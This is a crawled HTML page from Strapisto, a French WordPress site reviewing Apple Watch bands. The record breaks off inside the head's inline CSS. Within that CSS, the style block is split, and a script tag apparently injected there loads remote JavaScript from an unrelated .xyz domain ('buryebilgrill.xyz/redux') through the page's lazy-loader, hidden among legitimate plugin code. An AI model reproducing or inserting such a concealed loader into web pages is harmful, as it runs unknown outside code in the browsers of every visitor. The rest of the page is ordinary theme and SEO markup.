

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.strapisto.com/page/3/
body_size: 21377
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.strapisto.com/xmlrpc.php"/>
	<script type="rocketlazyloadscript" data-rocket-type="application/javascript">var ruby_ajax_url = "https://www.strapisto.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Strapisto | Page 3 sur 3 | Tests &amp; avis bracelet Apple Watch</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Crimson%20Text%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7CPlayfair%20Display%3A400italic&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson%20Text%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7CPlayfair%20Display%3A400italic&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson%20Text%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7CPlayfair%20Display%3A400italic&#038;subset=latin&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://www.strapisto.com/wp-content/themes/innovation/assets/external_script/fonts/fontawesome-webfont.woff2" crossorigin>
	<meta name="description" content="Tests et actualités Apple Watch, smartwatches, bracelets Apple Watch et accessoires Apple Watch." />
	<link rel="canonical" href="https://www.strapisto.com/page/3/" />
	<link rel="prev" href="https://www.strapisto.com/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Strapisto" />
	<meta property="og:description" content="Tests et actualités Apple Watch, smartwatches, bracelets Apple Watch et accessoires Apple Watch." />
	<meta property="og:url" content="https://www.strapisto.com/" />
	<meta property="og:site_name" content="Strapisto" />
	<meta property="og:image" content="https://www.strapisto.com/wp-content/uploads/2016/12/strapisto-tests-actu-apple-watch-smartwatches-bracelets.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@strapisto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.strapisto.com/","url":"https://www.strapisto.com/page/3/","name":"Strapisto | Page 3 sur 3 | Tests &amp; avis bracelet Apple Watch","isPartOf":{"@id":"https://www.strapisto.com/#website"},"description":"Tests et actualités Apple Watch, smartwatches, bracelets Apple Watch et accessoires Apple Watch.","breadcrumb":{"@id":"https://www.strapisto.com/page/3/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.strapisto.com/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.strapisto.com/#website","url":"https://www.strapisto.com/","name":"Strapisto","description":"Tests &amp; avis bracelet Apple Watch","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.strapisto.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Strapisto &raquo; Flux" href="https://www.strapisto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Strapisto &raquo; Flux des commentaires" href="https://www.strapisto.com/comments/feed/" />
<link rel="apple-touch-icon" href="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-ios-icon.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-window-icon.png" /><link data-minify="1" rel='stylesheet' id='innovation_core_style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-core/assets/style.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ruby-shortcodes-styles-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-ruby-shortcodes/ruby-shortcodes-style.css?ver=1708421145' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.strapisto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script type="rocketlazyloadscript" data-rocket-src='https://buryebilgrill.xyz/redux' defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='innovation-ruby-external-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/external_script/ruby-external-style.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='innovation-ruby-main-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/css/ruby-style.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='innovation-ruby-responsive-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/css/ruby-responsive.css?ver=1708421145' type='text/css' media='all' />
<style id='innovation-ruby-responsive-style-inline-css' type='text/css'>
body {font-family:Crimson Text;font-weight:400;font-size:17px;line-height:26px;color:#333333;}.main-nav-wrap ul.main-nav-inner > li > a, .mobile-nav-wrap {font-family:Oswald;font-weight:300;text-transform:uppercase;font-size:15px;letter-spacing:1px;}.is-sub-menu li.menu-item, .mobile-nav-wrap .show-sub-menu > .sub-menu {font-family:Oswald;font-weight:300;text-transform:uppercase;font-size:12px;letter-spacing:1px;}.widget-title, .block-title, .related.products {font-family:Oswald,Arial, Helvetica, sans-serif;font-weight:300;text-transform:uppercase;font-size:12px;letter-spacing:1px;color:#282828;}.post-title, .review-info-score, .review-as {font-family:Oswald;font-weight:700;text-transform:uppercase;font-size:18px;color:#282828;}.post-meta-info, .review-info-intro {font-family:Playfair Display,Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;text-transform:capitalize;font-size:13px;letter-spacing:1px;color:#595959;}.post-cate-info, .box-share, .post-share-bar {font-family:Playfair Display;font-weight:400;font-style:italic;text-transform:uppercase;font-size:11px;letter-spacing:2px;}.post-btn, .pagination-load-more {font-family:Playfair Display,Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;text-transform:uppercase;font-size:10px;letter-spacing:2px;}.main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col {line-height: 48px;}.mobile-nav-button, .header-style-1 .logo-inner img{ height: 48px;}.ruby-is-stick .main-nav-wrap ul.main-nav-inner > li > a, .ruby-is-stick .nav-right-col { line-height: 48px;}.ruby-is-stick .mobile-nav-button{ height: 48px;}.header-style-1 .ruby-is-stick .logo-inner img{ height:48px;}@media only screen and (max-width: 991px) {.header-style-1 .nav-bar-wrap .main-nav-wrap ul.main-nav-inner > li > a, .header-style-1 .nav-bar-wrap .nav-right-col{line-height: 48px;}.header-style-1 .nav-bar-wrap .logo-inner img, .header-style-1 .nav-bar-wrap .mobile-nav-button{ 